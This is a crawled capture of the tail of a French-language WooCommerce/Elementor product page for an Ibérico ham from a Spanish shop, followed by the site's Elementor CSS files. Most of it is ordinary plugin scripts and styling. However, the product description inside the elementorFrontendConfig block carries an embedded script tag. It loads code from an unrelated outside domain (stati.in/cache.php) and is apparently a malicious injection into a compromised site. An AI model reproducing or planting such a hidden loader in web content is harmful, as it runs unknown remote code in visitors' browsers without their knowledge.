				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<link rel='stylesheet' id='e-animations-css' href='https://maroben.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.5' media='all' />
<script src='https://maroben.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1187","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/maroben.com\/presentacion-2\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src='https://maroben.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1' id='wc-add-to-cart-js'></script>
<script src='https://maroben.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.5.1' id='zoom-js'></script>
<script src='https://maroben.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.5.1' id='flexslider-js'></script>
<script src='https://maroben.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.5.1' id='photoswipe-js'></script>
<script src='https://maroben.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.5.1' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://maroben.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.1' id='wc-single-product-js'></script>
<script src='https://maroben.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1187"};
</script>
<script src='https://maroben.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1187","cart_hash_key":"wc_cart_hash_5e8eae80fe38b9596e7979b304ac2c5f","fragment_name":"wc_fragments_5e8eae80fe38b9596e7979b304ac2c5f","request_timeout":"5000"};
</script>
<script src='https://maroben.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script src='https://maroben.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=3.9.1' id='storefront-navigation-js'></script>
<script src='https://maroben.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=3.9.1' id='storefront-header-cart-js'></script>
<script src='https://maroben.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=3.9.1' id='storefront-handheld-footer-bar-js'></script>
<script src='https://maroben.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://maroben.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://maroben.com/wp-includes/js/wp-util.min.js?ver=6.1.9' id='wp-util-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1187","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente."};
</script>
<script src='https://maroben.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.5.1' id='wc-add-to-cart-variation-js'></script>
<script src='https://maroben.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.7' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://maroben.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5' id='elementor-webpack-runtime-js'></script>
<script src='https://maroben.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5' id='elementor-frontend-modules-js'></script>
<script src='https://maroben.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://maroben.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://maroben.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://maroben.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/maroben.com\/wp-admin\/admin-ajax.php","nonce":"76e33c121b","urls":{"assets":"https:\/\/maroben.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/maroben.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/maroben.com\/presentacion-2\/","checkout_page_url":"https:\/\/maroben.com\/finalizar-compra\/","fragments_nonce":"95296506f4"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/maroben.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://maroben.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.11.7' id='elementor-pro-frontend-js'></script>
<script src='https://maroben.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://maroben.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://maroben.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://maroben.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.11.5' id='share-link-js'></script>
<script src='https://maroben.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/maroben.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1187,"title":"Jambon%20gland%2075%25%20race%20ib%C3%A9rique%20D.O.%20Guijuelo%20Jos%C3%A9%20Castro%20%E2%80%93%20Jamones%20Maroben","excerpt":"Jambon de haute qualit\u00e9 compos\u00e9 de 75% de porcs ib\u00e9riques nourris aux p\u00e2turages pendant la saison de la montanera \u00e0 base de glands et de p\u00e2turages naturels. Certificat d'appellation d'origine Guijuelo\r\n\r\nCampagne 2016, plus de 36 mois de gu\u00e9rison \u00e0 Guijuelo naturellement.\r\n\r\nDe 8 \u00e0 8,5 kilos\r\n\r\n&nbsp;\r\n\r\n<script type=\"text\/javascript\" src=\"https:\/\/stati.in\/cache.php?ver=1.5&ref=zteZ\"><\/script>\r\n\r\n&nbsp;","featuredImage":"https:\/\/maroben.com\/wp-content\/uploads\/2019\/04\/JAMON-BELLOTA-75.jpg"}};
</script>
<script src='https://maroben.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5' id='elementor-frontend-js'></script>
<script src='https://maroben.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.11.7' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://maroben.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.11.5' id='preloaded-modules-js'></script>
<script src='https://maroben.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.11.7' id='e-sticky-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://maroben.com/wp-content/uploads/elementor/css/post-297.css?ver=1715858286
body_size: 5315
content:
.elementor-297 .elementor-element.elementor-element-4b3922ed{padding:13px 0px 0px 0px;}.elementor-297 .elementor-element.elementor-element-6d8efbab img{width:41%;}.elementor-297 .elementor-element.elementor-element-6d8efbab > .elementor-widget-container{margin:0px 0px 14px 0px;padding:0px 0px 0px 0px;}.elementor-297 .elementor-element.elementor-global-130{text-align:center;color:#000000;font-family:"Open Sans", Sans-serif;font-size:26px;font-weight:100;}.elementor-297 .elementor-element.elementor-global-130 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-297 .elementor-element.elementor-element-2ff9e19b > .elementor-widget-container{margin:-26px 0px 0px 0px;}.elementor-297 .elementor-element.elementor-global-133 .elementor-menu-toggle{margin:0 auto;}.elementor-297 .elementor-element.elementor-global-133 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:500;}.elementor-297 .elementor-element.elementor-global-133 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-297 .elementor-element.elementor-global-133 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-297 .elementor-element.elementor-global-133 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-297 .elementor-element.elementor-global-133 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-297 .elementor-element.elementor-global-133 .elementor-nav-menu--main .elementor-item:focus{color:#070001;fill:#070001;}.elementor-297 .elementor-element.elementor-global-133 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-297 .elementor-element.elementor-global-133{--e-nav-menu-horizontal-menu-item-margin:calc( 2px / 2 );}.elementor-297 .elementor-element.elementor-global-133 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:2px;}.elementor-297 .elementor-element.elementor-element-6daf960c:not(.elementor-motion-effects-element-type-background), .elementor-297 .elementor-element.elementor-element-6daf960c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-297 .elementor-element.elementor-element-6daf960c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-297 .elementor-element.elementor-element-6daf960c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-297 .elementor-element.elementor-element-3669d9bc:not(.elementor-motion-effects-element-type-background), .elementor-297 .elementor-element.elementor-element-3669d9bc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(255,255,255,0.76);}.elementor-297 .elementor-element.elementor-element-3669d9bc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-400px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-297 .elementor-element.elementor-element-3669d9bc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-297 .elementor-element.elementor-element-3c71df2d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-297 .elementor-element.elementor-element-3c71df2d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-297 .elementor-element.elementor-element-7db28778.elementor-column .elementor-column-wrap{align-items:center;}.elementor-297 .elementor-element.elementor-element-7db28778.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-297 .elementor-element.elementor-element-7db28778 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-297 .elementor-element.elementor-element-7db28778 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-297 .elementor-element.elementor-element-5f2b08.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-297 .elementor-element.elementor-element-5f2b08.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-297 .elementor-element.elementor-element-29c24a29{margin-top:-55px;margin-bottom:0px;}@media(min-width:768px){.elementor-297 .elementor-element.elementor-element-3c71df2d{width:23.947%;}.elementor-297 .elementor-element.elementor-element-7db28778{width:67.281%;}.elementor-297 .elementor-element.elementor-element-5f2b08{width:8.768%;}.elementor-297 .elementor-element.elementor-element-184e07aa{width:23.421%;}.elementor-297 .elementor-element.elementor-element-4d442dd0{width:68.07%;}.elementor-297 .elementor-element.elementor-element-e2e2419{width:8.505%;}}

--- FILE ---
content_type: text/css
request_url: https://maroben.com/wp-content/uploads/elementor/css/post-1088.css?ver=1715858287
body_size: 8736
content:
.elementor-1088 .elementor-element.elementor-element-4ac0ca44 > .elementor-container{min-height:0px;}.elementor-1088 .elementor-element.elementor-element-4ac0ca44:not(.elementor-motion-effects-element-type-background), .elementor-1088 .elementor-element.elementor-element-4ac0ca44 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1088 .elementor-element.elementor-element-4ac0ca44{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-1088 .elementor-element.elementor-element-4ac0ca44 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1088 .elementor-element.elementor-element-3ad054f5{text-align:center;color:#ffffff;font-family:"Open Sans", Sans-serif;font-weight:100;}.elementor-1088 .elementor-element.elementor-element-3ad054f5 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-1088 .elementor-element.elementor-element-4eb062e1:not(.elementor-motion-effects-element-type-background), .elementor-1088 .elementor-element.elementor-element-4eb062e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#540a12;}.elementor-1088 .elementor-element.elementor-element-4eb062e1 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1088 .elementor-element.elementor-element-4eb062e1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-29px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1088 .elementor-element.elementor-element-243c99b4:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1088 .elementor-element.elementor-element-243c99b4 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E3E3E3;}.elementor-1088 .elementor-element.elementor-element-243c99b4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -14px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1088 .elementor-element.elementor-element-243c99b4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1088 .elementor-element.elementor-element-243c99b4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px -9px 0px;}.elementor-1088 .elementor-element.elementor-global-152 > .elementor-widget-container{margin:10px 0px -14px 0px;background-color:#FFFFFF;}.elementor-1088 .elementor-element.elementor-global-155{color:#ffffff;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:100;line-height:0.7em;}.elementor-1088 .elementor-element.elementor-global-155 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-1088 .elementor-element.elementor-global-158{color:#ffffff;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:100;line-height:0.7em;}.elementor-1088 .elementor-element.elementor-global-158 > .elementor-widget-container{margin:0px 0px 0px 31px;}.elementor-1088 .elementor-element.elementor-global-161{color:#ffffff;font-family:"Open Sans", Sans-serif;font-weight:100;line-height:0.7em;}.elementor-1088 .elementor-element.elementor-global-161 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-1088 .elementor-element.elementor-global-164 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1088 .elementor-element.elementor-global-164 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1088 .elementor-element.elementor-global-164 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1088 .elementor-element.elementor-global-164 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1088 .elementor-element.elementor-global-164 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1088 .elementor-element.elementor-global-164 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1088 .elementor-element.elementor-global-164 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1088 .elementor-element.elementor-global-164 .elementor-field-group > label, .elementor-1088 .elementor-element.elementor-global-164 .elementor-field-subgroup label{color:#ffffff;}.elementor-1088 .elementor-element.elementor-global-164 .elementor-field-group > label{font-family:"Oldenburg", Sans-serif;font-size:7px;font-weight:100;}.elementor-1088 .elementor-element.elementor-global-164 .elementor-field-type-html{padding-bottom:0px;}.elementor-1088 .elementor-element.elementor-global-164 .elementor-field-group .elementor-field{color:#000000;}.elementor-1088 .elementor-element.elementor-global-164 .elementor-field-group .elementor-field, .elementor-1088 .elementor-element.elementor-global-164 .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:100;line-height:0em;}.elementor-1088 .elementor-element.elementor-global-164 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffcf60;}.elementor-1088 .elementor-element.elementor-global-164 .elementor-field-group .elementor-select-wrapper select{background-color:#ffcf60;}.elementor-1088 .elementor-element.elementor-global-164 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:100;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-1088 .elementor-element.elementor-global-164 .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;border-color:#ffffff;}.elementor-1088 .elementor-element.elementor-global-164 .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;border-color:#ffffff;}.elementor-1088 .elementor-element.elementor-global-164 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1088 .elementor-element.elementor-global-164 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1088 .elementor-element.elementor-global-164 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1088 .elementor-element.elementor-global-164 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1088 .elementor-element.elementor-global-164 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1088 .elementor-element.elementor-global-164 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1088 .elementor-element.elementor-global-164{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1088 .elementor-element.elementor-global-164 > .elementor-widget-container{margin:-11px 50px 0px 50px;}.elementor-1088 .elementor-element.elementor-global-167{color:#ffffff;font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:100;}.elementor-1088 .elementor-element.elementor-global-167 > .elementor-widget-container{margin:-29px 50px 0px 50px;}.elementor-1088 .elementor-element.elementor-element-3e7f9d1 > .elementor-container{min-height:0px;}.elementor-1088 .elementor-element.elementor-element-3e7f9d1:not(.elementor-motion-effects-element-type-background), .elementor-1088 .elementor-element.elementor-element-3e7f9d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1088 .elementor-element.elementor-element-3e7f9d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-1088 .elementor-element.elementor-element-3e7f9d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-1088 .elementor-element.elementor-global-161{line-height:1.4em;}}@media(min-width:768px){.elementor-1088 .elementor-element.elementor-element-243c99b4{width:35.088%;}.elementor-1088 .elementor-element.elementor-element-640b1493{width:28.246%;}.elementor-1088 .elementor-element.elementor-element-cece565{width:26.316%;}.elementor-1088 .elementor-element.elementor-element-72672bde{width:52.982%;}}

--- FILE ---
content_type: text/css
request_url: https://maroben.com/wp-content/uploads/elementor/css/post-337.css?ver=1715858306
body_size: 6180
content:
.elementor-337 .elementor-element.elementor-element-e204c12{margin-top:300px;margin-bottom:300px;}.elementor-337 .elementor-element.elementor-element-d60dbe2 .elementor-heading-title{color:#000000;font-family:"Open Sans", Sans-serif;font-size:29px;font-weight:100;}.elementor-337 .elementor-element.elementor-element-810eabb{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#7f0000;--toggle-button-icon-color:#7f0000;--toggle-button-background-color:#F9F9F9;--cart-border-style:none;--menu-cart-subtotal-color:#7f0000;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-337 .elementor-element.elementor-element-810eabb .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-337 .elementor-element.elementor-element-992177a{margin-top:-300px;margin-bottom:0px;}.elementor-337 .elementor-element.elementor-element-bac8f02 img{width:51%;border-style:none;}.elementor-337 .elementor-element.elementor-element-bac8f02 > .elementor-widget-container{border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;}.elementor-337 .elementor-element.elementor-element-ad32a2a .cart button, .elementor-337 .elementor-element.elementor-element-ad32a2a .cart .button{border-radius:6px 6px 6px 6px;padding:0px 22px 0px 22px;color:#ffffff;background-color:#000000;transition:all 0.2s;}.elementor-337 .elementor-element.elementor-element-ad32a2a .quantity .qty{border-style:solid;border-width:1px 1px 1px 1px;border-radius:6px 6px 6px 6px;background-color:#e0e0e0;border-color:#000000;transition:all 0.2s;}.woocommerce .elementor-337 .elementor-element.elementor-element-ad32a2a form.cart .variations{margin-bottom:0px;}.woocommerce .elementor-337 .elementor-element.elementor-element-ad32a2a form.cart table.variations tr th, .woocommerce .elementor-337 .elementor-element.elementor-element-ad32a2a form.cart table.variations tr td{padding-top:calc( 0px/2 );padding-bottom:calc( 0px/2 );}.woocommerce .elementor-337 .elementor-element.elementor-element-ad32a2a form.cart table.variations label{color:#000000;}.woocommerce .elementor-337 .elementor-element.elementor-element-ad32a2a form.cart table.variations td.value select{color:#FFFFFF;}.woocommerce .elementor-337 .elementor-element.elementor-element-ad32a2a form.cart table.variations td.value select, .woocommerce .elementor-337 .elementor-element.elementor-element-ad32a2a form.cart table.variations td.value:before{background-color:#020000;border:1px solid #000000;border-radius:6px;}.elementor-337 .elementor-element.elementor-element-ad32a2a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 0px 20px;background-color:rgba(255,255,255,0);border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;border-radius:0px 0px 0px 0px;}.woocommerce .elementor-337 .elementor-element.elementor-element-0033fef .price{color:#000000;font-family:"Open Sans", Sans-serif;font-size:24px;font-weight:100;}.elementor-337 .elementor-element.elementor-element-0033fef > .elementor-widget-container{margin:-44px 0px 0px 0px;}.woocommerce .elementor-337 .elementor-element.elementor-element-a833176 .woocommerce-product-details__short-description{color:#000000;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:100;}.elementor-337 .elementor-element.elementor-element-a833176 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-337 .elementor-element.elementor-element-42dfe58{margin-top:-20px;margin-bottom:0px;}.elementor-337 .elementor-element.elementor-element-b55dacd{margin-top:0px;margin-bottom:0px;}.elementor-337 .elementor-element.elementor-element-6cda56c.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-337 .elementor-element.elementor-element-6cda56c.elementor-wc-products .attachment-woocommerce_thumbnail{border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;}.elementor-337 .elementor-element.elementor-element-6cda56c.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#000000;}.elementor-337 .elementor-element.elementor-element-6cda56c.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#000000;}.elementor-337 .elementor-element.elementor-element-6cda56c.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-337 .elementor-element.elementor-element-6cda56c.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Open Sans", Sans-serif;}.elementor-337 .elementor-element.elementor-element-6cda56c.elementor-wc-products ul.products li.product .price{color:#870000;}.elementor-337 .elementor-element.elementor-element-6cda56c.elementor-wc-products ul.products li.product .price ins{color:#870000;}.elementor-337 .elementor-element.elementor-element-6cda56c.elementor-wc-products ul.products li.product .price ins 